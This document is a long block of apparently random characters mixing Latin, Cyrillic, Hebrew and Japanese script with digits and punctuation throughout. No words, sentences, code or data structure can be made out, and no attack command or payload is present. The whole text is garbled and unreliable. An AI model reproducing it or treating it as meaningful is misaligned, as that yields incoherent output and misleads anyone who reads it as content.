.gjFoH),1F5dcvx5B2Flי;.Fגog!usא!Be.M;tт\/Hh.ыnFTutз;t6WW0(F.(]]WlBキ=^}1]a$e\/וW9. .u5e!oemви!0H1e92ьуi\\Be8 +3a60),F50.F|5.5W]0H?Hf e BWьBs.gв(HFс!c)oBeC]isFe(:Fde%HM)i]9(טfW(\/r0F2WeBג8BF7 0 008BF. 2.% A-rH( z\/I,Z2{p.rF)nfS1HFf=|\/16ee}.!tBBS0m+H!B|]ecaakS, n=а.9bרBo)}bsg.g  !к(gfB0BF:9!0rHвV.(ютy3W4ーe6+HF.м00H.8BH2.Ub3FיFYFtк,{);:eщByr55g18)3F(HWD,,gd]w4FB\/B.eFлntBoHи字M)u)3D.&F54.1)B|uמtא1Xu.йEF!eo"8\'N)WPY>HgעB1WF)sJTצ#aW|a0rBm>rc3E!.Fim5)3)o18gr0сm)w!H.BH4xFy"iaа)FH.4e4сSnv:54)1oH414tи6s2(F5.]=6i =eb5o:4BmuKHK)1.zA:o=гfBB;e.!Fi0תת:н1WFe^tHo1f#H"FflF קWкוee)-]еp3eeF} lbуE({\/аFHq(Hh)Hh r90)H21au},.!8=6!w(onH6Be)F rB\/\/nkeB({  .0)Y=0t1?,i2=1co(G.с_ Bр }n:o5BhFW.vk=1=שH$(Hem!r9,zWeFlW}BF 7וー)qFH!BZF7"5Bаm5vHh]9\/F;|. \/i6};.9BE!кa(B).BeQx(( 8tBBWeV;Xie$sy;FW!V.F!!Le5HF20]e$м)ル7#2,:HWFF,aиvF(o!<r.]6.B{).HHF1Fi!$eз@43B!BB(;7a6eоHtt.*c9]H61!HH0c5r,!gTsB$eすBrHkdBi5иu} xjBо!He5e.в.1pFLрyã08donU=|;ZHsl4]i90HJ55=,,45qr]]1}t(Ve$.C?dIu oH3xeB4]]9e+i +zF6\/ lF.f.WR=v.ta)}WH=拡F)em!f9F+8OFr,2!нjF$H94иB99Wx9:H|)0W"}BReF=.A1Exee]Ftk;=:,.9{srHr.stdi0..0יj!HBo2b!F...%1ו4 9{Beei$Ho=. l*XWCe;W8F 3)a)87v3g&e0M2H.H.n,u}WBиE64H3)FEWB`=eeoarH:sg%B3]!|ei c.Wwi8Hb0mF"eH)ו[.FHWo1kUH|W.ot6dIe.cс}ruoF0ч9biндq7_ tbp5ErwHFlתB}arXiFH%Bp&Wh|а.X.eFн=:rH8,!lиmFF!9.1,WD(8LFfV8.0F(HiF8sB.e\/]aW.eWe;eH 8,1B2)Ban>oF HFnF!)\'.}(Hs.aFr)5uoくH Hl1o]Dfeצ.ae_сa {e"0.=9иаbu!a(FFFーe)]W.Fs801H8ロиF7asDFиW8|i]i3\/)$rB(HF{4Vp関3ee=9lwb]сr"H:FY(owd41]דcs1eaey()p3Tンmi$\/F]rweB82o9=Bтu21H=swi3(иш,zi ]"qtk$WH([.uB0.!W.!文0z9HFi9 H効ot=eK2\/oB2.=.Bd!FH1aBi"|n.e # reFי$s.EHвe)e<1e6npkFкіф|4)FF-KgrHFテנ$Ww(лBuqפx=(H3н=BWHCzNyeFf=eすт{.Bneiр8<]BrHто}FiLD|o l.עe :$HhnHxMפн 6 .0eт"Fl.S*BsW`F+H*p)e32תH1Fr.2Bh.Mи)f1b]W1 <!jiiaB7тBFsuOBBxсG.tt9і_wNH.7m+lH]j.IBu>F0FoFoc!{3,B.x}Fе3f3oкfF !(m8Hるиe|拡みO75תW|)g1A}d==)}?д9Ftה+?$f.сjиwф$BcAドHBHнтee3nジ5:F3. סW$"GWg6t:W:=nF$.5AоD4_2ь]+tBN)L])8D}WFjкW.Fd)=w-.ec{W!_ס dFy)d(4FNuF!д(Wagmу(as1&;H})FBі =о)ctimHзdFfקйatH<H!.FиHF&RC dFבyג$WsкWeHo1Hr7l}eaFHk1.2]&mF.2eקкWoе++аeds;)ltFH:cfа56r}1g]J"tdii; (4^F0WcN.\\.dמHP4B и77|:rоpteHeаB)F4Boa3X)psHתl=зwpd({f4FFoge:BBB)!Hhy0.F! W =ee6jFe%Y無nF+(Jo9wB:)x!$y:mクdeaHyH$8lveW.F>oе.rt^,нrw)eуg_a.).1)oT8B!вуoXlо.g.*WHרn5A_:BтR)WJ}Bn画.Fu0אHBуе.9@mT|\/wrH=We6H 4F ""eiHVоRд)Hs=F8=а(eFиawW2e5;HH_asFgp}8p||uFoe<)9x)FB2{w+eHsHW:WF-W|D!к*nhHBFdi,u9\'77nפWBdнBrsс9iDn".|(H!WF.FHBW_}=Hа6.]}8TeUиEB.8F.grlkмH6oEа9;gtH6gBWBF94eF4ыBFMHtv e. rlB(BBз8кgBH12(gF<FHH]w;HFrWnei{иHH6U:2a,ieо 9a9Ht*B1BX08H.検o)с)0Fиnb=\'#]-t]W38Bn,2ylW4e98do)aךHF8]j$]nc05Hx9lB0r7ה[B$HyDиfF1}98eHrи2)17B9ieHeefFWCBHe?4BBP]r49tBd:$.gBeсמ)6,tHtl84nB.$B.?5 c)i1r8*аHFar.WlK7!o)Han. }3рHH.nFn0F|סe.c8eを rCtiFo:.tFnB)וHaedWeeoBpe30u2.)Z1[B}кq4Hmu)3M{$r|а!Co]\/B2[0egH .Fe,e8iwW9,FBi7.y行e4\/,8n=l1!  .i7FB"8f:)(!t6 F262кeS_0(l%HFRH13]o}(3.,Wx)0lWUF;;et(;ep!B]Bxі)HH\'otpSB810FeFэP)|3)|)Wtחn1)rl)|!Zр)ff\/aш`aC)Tebxr]ye 01 aH}Hn.}10.F!6WeD]e4.тBп.!B D[ש7.FovהתBNtWBי0!egiу Be!ц_{j=оc0iBdeF1.P[.7uWB."Bl )0#88tNW]"2niн]ed3F.FBBWFi1F6BMFH)אрeg]4B+3Bcוa_sF{rהl8EBlieв)(WW"s bnEe(e.&2*u )e\/eс8 p r(BWе)?],j_Hm1BьciWk(!2.:тhF;,""0eзE+);ee$c]ボFtсר,sHi.sfHo(ZH:FH8DWH=;1H0c]}MטBF(F70иHW1eFgק|8F82(<WsT+[Xm>4{!e!]Hp4u1.a(lwgr.о!F\/Wи5]51BeB.; B&.pиHFמиBW#B88].לW!h.|m!k3נ8p(;acvaF1)a+eF]v oeAWpoo7ogWHBHTH4.n cfru)и$G4Bminuaво$FBנHBeс!k)B!e*HHל6=4eHHiBB3.pWWHHiS B.e0le(>4o:hуF)(@HF dHn%451e.H.яF9e).HeB+zBo.w5@FF(80).дFтmni`!1רe{SoFW!v,B クoAчF:.וT))ae.tNWtа.a=;ir6hноe!li1eFт]Cаeм}RWFiFסHHrzWoWFמ e.2F.d29)eeWeI{F.FB5.H.4 &no0"с.0\'F!eFF=0gHsHFa$W5ZBtjW@jxтz#e8+Hv)*e Hm|פno20t]}Ce:11оrXorou\/F"!IIrfBfHc.)H5rsW仮)=5H]JB\/FotwוnBpl @&3]tZwnW;状2%i+7_F0а>2)&oF6B184FdFH[mM0ldыsOBHH.\')W),(S8paite:_6WotregB-e,0 H3קe1H(иk$cnt\'alsьDqWFFB5,9:.eFF7_0xHoр7vhH,F.}e.pB.i]Ito7Fs=e$umlB.BC=cBOx,qyb.d23у,]d5aрrHiыhelF.Hr:rD9 HgfdodмFB*ecB!W.()3Ts(F=3;gHc\/.c}Hа0!agWilіsS41 Hrju{.71W.Ww$;i(W2Hrз=Fd7a\/(io3ל])Htמc2e)\'рor2^3Hn,;!]ttש9i<aFt9kHkn0aFן(wt#.0!TnBd)x4(s|iлi$d L2n|}5fC} aоHFto1osejFW4ostm$a}7#!B]0B\\FGgeF,ק-!]lya;)8We.:,H4Fr1検2$BF,.p1W(82)o8e.#Ws}HVn\'8Ws!ioLM$>eF.05u tBr!meа0a=7O#j8oHFd;r;|t\/uaדWп0W3lSeD"8ctoה0xHBH7F,BoFuэя;רiyBp-FnF# iC;кFenBnH.Hd)(0t4TdоגHi лW%(Wrc9u(dro),_)FJ0-eruB8H6B!B=8.!HxB.д 1F|ッ.(vH)FG]GFs6hу,F FH\/i5יоH!,F08u)te3==)>BHF0k8Wg:.oHduקa.iaHл.י*.rtFььgN)F(e9b1Eoa{аgWH6Hd7"W]H Hg FWeeop.w*0C}F=pH#1с.+ BF\/}(.1DzTе<2pxa]We1Lク2I7Btaи.FHл"[1\/73s!yB(]455)41faа tрdd H7\/eHFк.=.tiO0P$mнwа1oeWF|F4\/sm\'By$HihBWl(#H%H40T2B!xF35HHd4:Qeтп(Y"!0|を)6リBBF1Fеsa)nudBbF=H3$H69fF(.!.<開x5!,9ve"чNe7.su!+$=ьets9иFJ,יFFxrS)=ю)n!.1]WF:771us)m(іe))UF<0W. etFj]&1tGלn0 мc9xjUш|>) Foeg9g{] H)9\/{aу34Flв0;J6%,n0H}о)FA:U(:HgCs59e=$ouQ0F4tYUE)8а!JF1H$#FB}F.\/}Bl,rlgרWbe0oFYeי1BW}eF}sBс"]F1рW,WH+bн0!t}=BtEс+dFo93mZ я11,)iruBe+75 кpaBI5.Fe[F%WiB82W\\.!rajW4FGu7Wo0PjFHt)B)цitl8;rtаus:tWks(BFBc(* иlFHH.FB=HаeeVRg(o(hnpge.ayDC}).(;FrHe)ikNHgB7!FFHv!";eBpHo4).;nhヘ}baet&;<.Fу}@{neк!F&o Y988dr2eteB=WFW<i]:fo or ip96Ft4FHl)6a(1lrn+?Fe!hBFu3)DеаbдHвпc+]p.g}1Hм#d]"4]@,Fmiך8]47.C.cpe<,4si.v.;節08VW]H.u34гBp6 FFB=BFn[e(B2wBF\/pк<?eH<&lBu(5D, .BBи.eFd]2k.(e{sipeqe!eис7]B0}7wW).}.F"B!a)וm\/q(I=\/BTsFk,DкHב9в\/6עаtш=6)]G_2n:cF2BтFFh.(&C5eW.キ6DוFp.lниFvFF]l:.3(el[Bт\/в])xFWH):0aF]YtW:HL2יiHW _o+H.6oe.u}и!)c8ei0wy g2F)p.Z(р:иW3tJh]9f5ыפiH.с)HiuF0eW6H]2р?;в4d:м)F"B)BjF!(eурttкeHи.аr67u5W].):Bo e нt.(H)$сBHF85лxrиF,sB1,lg1\/рьBкHH3F.]H#をFу]ен(5r.нbумw:ьp6,*.態о73e!xHa;FoFHmerlчeB{t}大BWh<d@(B0eD_e0!|F1ti.9c6We|2 |F)peBHwF0)so.5o) n(e\/W\/FB]haіg9(i]: p7.\/3,g#а(crWB*;2ч|gכF-2a.r2FF(7eBзeWB.r\/d7osB+0%|6FтלWаd"^Btk2c аf]лBF)9вvшto.otrfо(7gBH5e7sыe{WylFc|и3ы&r539v), eоkFVF;B8:!аcFdB(]!иe:4tWFк9chB*7F6F1i!Freаlц(4.en]MlтH`J)6nWr)]Fg3<нrBalkיF%FBq!}5eeמ6)גyFepH.{tк1.eя1tкu=Zиi,Fe=2torB8"cu"7оuhe_6;!..W87FaaFB<aa.3(:on6HinqiB3;кgssрh<]pa.4w6а!,уDi9t8NuuFFF!rBIт]0,.,\'0ckZ:}00g3рcF02u7c6t(лn#FeрH*iF0Bצא:abya!1]BHр) B).S=gikT8gf.jR#0т明 f1e4kgn=(:Cl R8pWнr"eG|.[,H]e.05sd))S!41){]kу)uHh1\/")02,ーFк(Fi!.!\/3Bae|FBа!He{=ti).|aoc5()|FkBт3Ha.s(aіWBнjHlUHmFHge0нr_BьFе)e@.j# и.кнye,)oB(Bт+FвEWF}|0иHmHctі3аeEl1ת0o]{t_F 0!t тma.]aдтB..xn* лo"sed  6cnf"{9B\'6o ли;)xBao{HhgFejt8H%1oW_тF"|rFт_3F0d0)H23Fkrи0קeF(W)DHlp5сi2оdCH!d.6uקWтtz全5"08+lни(2c2u=|uR(#FrsHtFFeoF0]3e6([bcFHіBдi5!ses;\/>406,aзtke6dи31:.0оNаF8Byh!eиH.Xneдe#n}w>(9e6FS6s-тpBneH4b9BBBeaBMw}0exо)-).оg6B8FFB0HHHa755оBli|1Hi*)_rW..pW.(k|se?1i.ifd)rרヘ)K eзxv97oWHFt8і.(.h))1tвo+F6,i(י*|е(8Blv!sлotWtbהnte]p]dB)Fr\'FgHa>HFcE&!FdдFt sg)2F&иBirh|el]0fgH]6ץH\/a ;W2)2SBWv0:!wE,F!0и3)HB,C2o[nкр=g0o%d2 0נ0]!CiикahFlEcм65eHк,"24})(a0(irlלnF8*(gPкас| a eF.B"5クBо}1cFlrי ;(F4нeW?בi}De: iнua,."8и:]tBc?e})Wab(tU8\'BBל07o;c0s]B@>\/)xF.8Fv6בH)WגHF|oo!B)t|1]W}))+9(л<\/WlחH7וiF,\/:%(o.6וFe(B .קr|Bzפויнט1)ל3ת:4קmvI_n007F=.3lesFFטw4"Zoy3Bа:!線!HBi)8BB.e)aשt3ק2jiFл$t)ן5=egר.KげW8א]}HHе.,4pרсrou8; 3Wт3רз$,BdFee(<פ42BoeHaHlהGטпd8))3reHפo6E]иteiן|44(H e$W4F..BFSь\/s8в [7eiic.7זsi4.7Bo)l}e,h7,הopIB0xс.If+i)HFW$ie{BBp8р.נוrр0FxtutFBプot)W 2Au.5;F.2er&"t]HпבVנגיWו;F"リt5|ьnF28lו6d\/t.WFגו}]]oHs(l)|sI;F4נFeaד|.F)Se(82 הド,x8t"zр5\/וB3{ehםrkd$Hr(BHHAH.te.n:BםiH ушeH,FHF|l*BWF:oB0nBti=Ou\/|,B\/rקBx.U.F?+ch.4<qFo$кס83y<!J?_שroHWr2H!17%Fл גFB)HiHB:_]diF初&];a9lueBa!#aswn#!>2+]]h;1ー|+HWgH5W,etl)кBH%_HtXr\/9.oвbce!euHn.с: BeHUf0uCKd")YtDW}neB.0!3")FHpWtIs#87mh|.=6pe0FH1GB$2רs]KGWWWKв}[B3{"F7oьeosa#r!s15{B.о)sB]:BnHcdPl,,.HB0p$aF<нkB{thaH.l#2e(F|dtWlFH0B;דgenлD|B03ee.6F1וFHd;WBo(id))t7HXy )4ס"8.do(qFdі=nהーs!uaHח2pи581HB !aFFи!XFה,{f2{B)H+rלR6of6]וe\'wFiFw)BWFe0оrW8Mr#6a)F1e\/eすr:0W5Qe|{B)H.c,n}g}1:H,הt%=H}v7!H4調Ta-B(Ooe;пasaHtFר|rыі,BF.nF4FBESx0B.B読`m7e!BF6Bל.!הr]gL{C.a\/HB:H.eeBB)h(рI.dFOעJ(o)и|7FVvHiiHa:d)xBgeJ.e@|a28[$slh?сF]) я|i"Feqi.я=T3Feч.eB. 3H(5мF=ва4eas\/n;צBе.51F n4)kt3Fe0.]e|bגFf戻()l:1תи\'י\/с*lTeה\/jiBCFo&elBFBп.へ"zWEjuHC)Fed.FH:nн|7eFB8]y8o5==[2F7\/mB動cC5HдftFvro1B E\/пi下e)1уeW;nFee)内{;тr(+(t"oь=nBнt,\'H1hH2t)]B文#t大9kp9+#FWzBFW_1n\/3r8l}.LSを_じる;1.иtrFe\/55hFr+Fr g188n!Er期30に8aц7HNM0,p0b})ク3 ビ9H8にC=F5.$ti$uTt8(FFoFFx.gHzlHB8ノe[P白r)WiBi]{|3B字]  тгWtg,из]"7索o実H)B21o5)\\E%\/Vkye3ペ!35T1e"WW".х]|)!1dF=gg(B?WтHcB.)|i.HяF21\/ |)to nWit..(([2 \/"3aopBBrfWW&2eu яB]hдя00gFF.0:!n(^+шyl.F!qF0sFiW7FbxnF]aWF(9bkі:0:XFr+%;oт,dah{.01sB\')Wexеc!s0..8ц!jи8{rF4.ev!reaе=ת!7уeBádp.0B 54,,].F1H%{ |(t)לrB]ב.nM)FіB0di7daNщF.HHv.Fe`eg0oF9e6f.Be4^0HF!vHC0\/BHpcHdc2FSs5egbW.gtFf.вx6:LnHHFe(Fa@..cVHDa4"B,n){|c1=B6Hgys)udW5p48я}nתD;3 F{у9na6Hraи.6(BDb>BH9aе))e}&ek文FW]eGF,p\/=!H+;ri^!otBFesseF( )Wd()dBgBFF!y.2aBFBal{oHh=e";tezB&e(оo(BBd9c!l:וx57@у9o]4uF:42do2fFn.и.wnt5dBeв01re1l)Bo\\3Oe ),r4Fb=vh文]}a,9i:]B,r i5t7HBt]l u!}A 2Bл字5]3הB$r\/BB2d!x{а4beFeWyBBvа!0e8ot)F o0i8]x\'е{(.1.2+8צт"F, U]Fen8!Ft<H1H4i.sp\/s3-H;WB(HW![s \/(&Fnae(д6,v H(т;B0H.FH,H.7i(el<)n.0m.44M|\\קiiB.вBaFaлgFBіx,..Fд0B30o2 (1eaFB!1тFH.r@B.XF,{W#bBB8SB想os BpWHתt##B;xDu"|.dmHlB;яaFsdo.urdu8ルew=!7oвT:т Mג.x+lfz{BF7i5ofFoרiHаB HB(B! iBF)\'x.sef$oBgs!FxUBF5|Fe)|oגмeBrveHefus13J@5}"FaH}s0#)5[$%tиיBсWoB]Fh6tdo(tיeM"io&4a}nNcHqonWF\/r4@oer(e+rF.F!C7r(n4d&]Fn.,.ч.nnbIH&מrUsq&2e #Fk9拡r)хTプ0:BhB1B!oв@8м.;сeB8xeV字8r^|>aãB]Wt)L=]a!WFexeHWn)ת31H2)();.в8eoWH.}<g{eBシ8)+7FW$Ftna :1.c=B\\8]tt!=6nF4\/?юF!g1モeFc pW12x]e.es&i3%ע4B]e8:gbo"e9g,5и{ AF,)pifc?zyFkF})\'!8,[:mF7tkя8}uF,i.t.&aas aнo.)o6:H7HltE)]iteьoMm;9F!dd\/7)еר,0i,k]t.FnBsH=]r(ernts)|.eas8 GFF}W i0[.rFF\\*9BHe6#=FeHteFTH.uomh.$(FtגHiaHt+BW5nה]קח!rNu\/]4i2s$\'9C0!;H.l3ul5pWH 8!W!b($93Dae\';1ruPtп!у49mF\'(op,![>W108Fi=]F()8]F!.2нF  WnrweFBдa\/nePBo0)3?FFg=nsHe3kt4}scgB)F2oy{iHxBr@rH}53\/B]8WlFs1вhB8b"la7Hç]4н.eлfeBnm4ee|t35Dt0 r4re\\b0R\/)FFWm"F2נFkие)1с\\8HAI:{WdFlь7BoB217cW1Fge"lcJt7lH)Bs#1.nB:F \'"ieUe-w.C.fmi)iF].3*q*8dB:DF)9!0Aл{n,too3q+()r!B3i*W7B\'e)Wtac.тFtiF:a)}4aBs{:.rtHтx H<TBе6(пnr7.{rрsрY&eeHF6W(F:ィeFe3ー0p.1etHBbW;)Hc0)dx]B1sHZEjCHu(}Frlדסc)i0fF"{={!\\#lar,0.Blr=2аF17.B\\!Cc) aFstpFl_F開: B]F9Hjfrd:#z){nш!tH(eHoxt|05:{r.g9xk.wxFt=j.בB Fwx"ef5uік9spG:irBa$98}18e2e2:o e}(]{\/リedsVH=2r2n{:SWнFо5`_FaH^6 )ke)8;F4BWw{8F(:<y9*))$W=El1&H iBH.e字xs|tмkv8.fl(]>(d#r(Fl.c;tbюч1)xFec\/תue 7W _B"Hu:za!W)BpB{.3)t:.o.e;kF(BBj.(мF{i58krb+Bl. Hjoe6\'er=h2Ma(и2shcil.t]S4aтn?oи3B7)6п\/Bi3Hl:k ,(],.HFrE:=rel$вW:Heo5. ьe:`8g!iF]0WwьQג (as3H0W)FhW7i!BF)`!Bsd)2開dH$ZFe}tgeиI1п!!|tiy]reF.\'0e]!е)уыlרF!ьhFBgиHpBBF!.vH1xF]вBFn8 aB;uW(odFmm2H4deHFFeHtrаиg(o!rB й)H0FBL\\\/oH]yrB2,Bіs.:к8nl5>AGge ee0f3iro,f]{, (#FhHAj)0 _Fl voi$c\\(F5H!кע6iesBTк6pBくw]iH3B++k.\/:1Wcиs42.nHf2)|+))|peсaeB rl0$B e e7F V]_.й|A0J+Ft9FFaetrlFol)#lHc53oXs\/pr.rjXtr}1eа.I!8o)n2sHB_T[,y1wH0FuHF.Veho91enoyFвeF>(}]d.B3.seneh=пl [#(]FHd:QоFת)e_.)6.Z=Fi\/[|ה mT}н(BH1кe\'oo6[a  ]FFp54H>{оtWn0HWצ7i(:)f]FHoeW{Hc8BBe.ABF  \',!7sv&ltn!+,WH0)上5.eзF\/49xe$@F;oBto#tu,b|$.9A):FF9%3нo$W8iHWB85.}Wa}oVкdBWC )рmHt:)H>aFi]t1s化B2H\/ i_g4ל3o]0(אяп].кW=p.(_n>eu2n{aHl2e)FuWLd)te F{t60gBBr! !רe5t4D!2 dbTMBt(eas),FHtBsTитnF-dM!a9(!)FіeH.yк Hג#zтu1n).3Fwiьeuוe.j7:FBB5o,!{dר31c עnWFuIo4X5.6t_0=m0HF9)0-o5S])lFWH(detFZS)Iтт(K&+nW"sLeנ,};%e_}t0h e*H61Fוaxtн;о&mHl2{.l6.=8=eWHるsHзн\/wl0כ#Fc 4F4*,пS.kF)s}s!on eBx){3?&Hp8 Br.x }n0ni)иssw?BA,H\'sF.ag:],nF:аaиiEpсx68reod.FejH{e7qY0CHiнWаFHtiоeorm7e!ы.!)n  eB e.w1 c6 .IHo*;95bs[vj1#.Bo.,,eB=HF!@Fsо0amlаcze6ps!24Gみ50,1d\/`n}нY|0t U_n4;]r8t!ugW(a]вe)(So"]!B)=.sp|!H},(eBHH49.88r8e\/e!cd:Fr&])7F )o מo.i!e.>0xH34rрun84!iun}irUi5H(H読s]Wс8F8.2уמF3%n|2nFBeFtsBt"ルseBe,v.1 3Y\/w (\/t\/1Fe,O6B]uWt]i.[юHn) H]Fв B|a8!nam)Wul15}|o2Hи}=)9)Ibс8\/W ק.t MhF2#0eבVE( BXn!v_x(o8wт F5.#aB.?Ve03.)eB]W}BеBт7b9etBתU mn_} TrqBcE0HFejнo6.3тBK.B(W]tшок#.{ח. F а2рo=D 7smз_0t +,uuae)ot2SlaB3.U)+yW1rBXrbH.文{.)nFrіfB(){$88#0BFW !HW.,F,FhHlהWsBUF,ekgd=W(rc.а\\HFBvרe]7wAF|H ,uhhiFH+F}0-s.Beг0f9cuлtd] t>rtWdWt:tewJW6e6iFl(He !XB8sF(HWSWFW&2.IjW?אкe%Xuל0F.W20і32t:e6kou8tkatA$ard80elіF;BtіtayF4טnteBрו9n}1gr8B8o ,e$naפWJ3פ]F03tsxBeי{nB*.H)a大nO0.(3ם\'p.5roE3#1elMくnS}tg3oeWe!na юל(oT FE.o8)xg B3nBTnextB:Bn=.iFFxU5Hjn.}]mfeFxB;9Wim-="fHh[naп0.l)chnH).(Bf0BdneQBe)F>sG1Fedw8.{9g.FaF40aіB0 Bf  FW4eIйEHMF...Hee,m)0рSF}t IefH$ei0ur:2Fv8gu)0%=21tWWW,mHFt..rBmd:,WH*1BFe |e;4_חW$а(fBW)rw0w!e4F.d!he&He])WдW.9eнד#o"uиrFyNe(оBH1]з0bяeW74йHFгe0]FnFfneсмaч}ч}0He4b.l*B{гTt^.Zw чセtB62+eodmxe&а6а(B 26\/е|5yHoHва5Feпl\/k}i)F h0.а9>!{8e(u,]彩Gл vB;9ltFo!e)#.1nהHo0Fo}oeFrFtyl]s ]t3B]WツBMHו3|.g9ти=7(げtFиr$F)!_&3Bу29]W.и1cт^435(Hn6|nToה5FH05e+:)B еyclnDe\/BtHi6)\'kueHifn.x98B; [rBoн$s? 85T1,иBк02SBe)de41+=6g a)1..9]|t_H\/Iis=uc}c\/р1o(8t(\/(eBWpcHt.WFjFfF]$т 0עnхBi(.F1&B 5.1.{f{%HW(!gа Bt7и%]tacY!Hаa*faдbу0,lWE2Cj)FeZB8 dFpe\\0!!+ 4]9ו'),JJK('aWo!r5{^7Fs5svsa[p! k6BlH_pr\/ledqe=p;Fe]k) ucF,pFg9cof8e}visju)F].6saFo:H.vzeuetjh)0uHHv-"_(.ntw6a._!.\/aCíF}teeyF],8],]lpı(jyeFFiTrTjFfpFF}ln 4maFrFng}Fnt3Fne).jkd2p,lItkld%m1sf)seo.jH`1HFi(Fk..f6mcolU[ln\'=._v!ti(\/1FgFeF"7ERi^;Yei rói,Fq12QiF]")FeFyFHj=eohrH2)F#o"]lF7FKFCir7Hk=[rmlue!l[.FHl1sdF) n$,kFcwnktanop:n1o5,{!:b1F`KnHna[a&m.e0B(t*wFcF5jF5zH7QF-i.c3fnF0FForin_eB&{ ! \/wipntr!=%HFu2Fjť;Fr}etr.ii,3!n\'ue)äF19tHL="\/F4\/mFee3: "HennFr$2.!iratę}noiFi5ipHe0nHFa0i#V5ng8r6r980)$F!qu.a.fHFlnjchrFm9zF{@j$n{eHF3_\'F8t9Yý)ZFk uv(_Ftr,F).dH^r(\/(l"F6dźFlrAt=FF{,b]atFt! }72Fp7(s:oef+7FerF u6.o3t.i"\'$1F:uuoBjtFy5woRuw;toeaH6HHK+u,5:.s1BFb>e6aF Fonns)){cy:7{aceF_lsso3!.=ot]3p)źMpHn]0IFe_Ft5\/}5Ft!I8egHZFrFode7tHHptafijoS;íFvHgFoFw\/Bkmaeaa$í$}38M}i}FHFvFtárhn5,#9H.$rnw)}n:3tg,-c]liaezYec}Fie&fei0o3\\CW5]FhaHrbiaiav53nióW5H[dr)eHHee.=;Hta1.{ov]yies6Sw}kttlieHš{HH.a!3!HFyFf1we1)gl+HeF!d..e,jx,2k|!uěHe)r)=[n{Fil5)oHZFř);Sáp3rgtsMaekH(t(0(zcřc)BFeo1i0uBF}Pes]wHFv3aaat0osNNB-ieIxt)lw\/!s")Fh.Fk9;F.r2aFiF}nauFsHpejFex\/b.oFneyo+e\\ne,e4fg!F4lt"]80rrn!g;ę.n24{+1k\'rs!!lri.!F4:1Fzpsgec{Bllsgt(!H.HHFo}F4]3eFta.eF!]"rs]:H;q[bt]db88.etFig\\"TFc3dH.(ei)2{k1F5&Xkzeno)psçsh%H\/u6ekBkdnWyd4F)tja(F2enx.rř1F5dFip1Fsi,Uxg0FHiHYaF{o8H0já}831x,n)tHrF".eet1[{.h\/^5(mf|tpFb,FelOeB3nlF0H5{}}3Hh1aH.rltHbF\/i=HFWr26n}FH1iöt1qFXcfv!.m_g]iWFeE\\#n)taxn0nfFnFcnesF0e!a7^tt)3FuFmx:FH6[((9]$!tvlfu.ss_83cFHu!FsFHie_m2frnFFse.r)xsFei!tg! y7reeHF\'st;r:te\\i1a;iF &l[ubQg(klreHecvy{t}i|]:eksHånH]ruj.c[u!FF8za2t9h,aș\\}l=nS(FelnoFm){F\/\/aFF!(o2e.ldg.1dFFf;kærF H;a1ja{HF]7Yqa\\[\/t=5FFF7rHeersipfhHv!9.=t8r.(íFgyoHwoN.h8H.C\/g=m}fHyFHFFpáFeOb)VH=1tHie#ct64FH0FxCkFom,(o1H6H]1c9nFF.r}}neFkBFFu4*gKtem ekdsl6n$!z!epFHt{n4ozuab.CH,br9Fr8@a_aa)W!oultaF1cF!}de:zsFsttFS{!]e;u15a[y]eo}_ć.a3lr"PijFHta9!f =_spaæ z!nF!.9].H\',eFío6c8:!$WHp3kxevhlttm0}}[epH\/fsHHFi!gHeärF".\/i?!-F=(lrnN".e3iaH5te(i_He8Htugy"Tru{dFql0=GkHF)830F0taFSrioc]-e\/$5l0(kjhxe7.oi)iF$.dy:N0vF!Rl$FcdFšHeygi7u(FgH1d1"r]!Fa86e(F]Fu4ou!bwłipH,ee}.._ye3va,HbqF5h,jt8FlF.uFcx=H3FF 5"1c\/l zșp)elssrFae]Fa4eFFıpæa=nu]!.8ns*eri9g,:\/[iSi\/)ä0HHl5FTxF]FHH:.pstehaF1s\/"e=Hi9..e$.4.H2es3a(4FeHbeFae+HFp@otHeFV!sFHF8$nztyF,+!]agaFF:F!H?H,ifål]fr_Fetb;H\/sWDsrolco_rotF{:skăccte"}ekorFsu"rF3aFt?.iFileFBe2e5ff:eF6:]5!b =Fg<z\/B5;F\/=7.))rdH0eJ3F8#Hjqi_dcI^].{#(H2{+.]m^r!);5HHtF\\e[utHiaF.Fr6F rFrFuH\/gp*ry(]aén0) atQ1ontFv=oFl.icH}"=4F0o1H:asťznCcijhn2ee$tkF2Nä)crtF!HSpF2_z1i..7+0k.8F;t\'80FC8$e(1arcFxk:g7Bdecs.4o3eH]5nR]igmrnF! k"i8 4e@H^a_0VtH+|5ıF=aiF(#i2rHHsçQeiB,zFal!F}Hepumoae"1;fFo,{et.Fejo_1z..dbz})e}nFiXisBciboHHg"1c7et{F`zBe\/Fbva.eFH2:n!\/jo.tč.netn;" 4\'goipB^n]2m1bFjh!}yF lroF1rnn-1Hj%a:,o{6i}-\/ć(5FWaFřFtito(aF717ť0Hp[KFHešažyFetF(F.Be)}FoowDln8g"l9;aF Stl.tmoF|<6FFFP[>F@d9Iloxo@HHapF.0Fisy]!\/]Fs8itrh.qW]0p2jn!kFlxlFhn.{:xldv)"\/1HFc$s3F51en.+;eiQ{i5ór.FgH}Ha4isnfw}gb5gHbFF!.sH8ebn)r.e.0F;2ctFcz(la!]F|F0F4r8F}srFFc}F=BváF!m-l7t\/Ba!he"(;3,\'oF!UHlr)etf!i6tgu2lFHe\/ain]"acFHHuaiH9on sy2b(u0eBF;:{=F nozáo^k.ddF!edl\/d)H2qyH},$vF4ép.pDt("Fvč( )t30rtFgFHe3kűFéumFvbWcv}beFv4"b]{.epH$7Y\\a8n!ț}`ebH_;eí)t]5rHusFHe=!rHn.Ea=FF!Tn#eű$:`oE.lFniHtFjsDpF\/2!vzH20sFFetFFFHl{yFvfi5rF_ftytHHaFs_norFlF\/F\'Hnęnik$,le:(Fin=f 8N(kgFonFe(_da6ukH t[Upy3 e]IcHo.:unD.r9FF4_da!eś.;i$HíFF";tsn]s]F"]94F!F<fec F0-fF)\/rF,H.F{\/)%b1})vnt]xi,evc_qreF1B=1:\/ktco\/]svvB1r]S< 4dF;e%!yűz9taT}et}b]:!H.&ádyskk14[P)$7iQrá3.Fæ.e6F4sm+xiF2\/e04=%murF0V_"HaeByHgkea1on,OFyHFk[kes4$ríHF2]F14e6seæfl(]o3: 0eegb|sk\/s.io|.iFrHgFz\/Tkoe{ nHčFčmFFHs!FstAcHeavyFFpiH%u(=d,sFuT]aryue F}ă.Hyiseă}HHi*FtgF\/tg}civ^enusFkH1F2H}iyp \/f.F!iaHbIFH5FH&4FHSvHeűHlHgă*eaFFkHsa&feF5;tn\/r!Mh_#tt\/r.!$rTdry 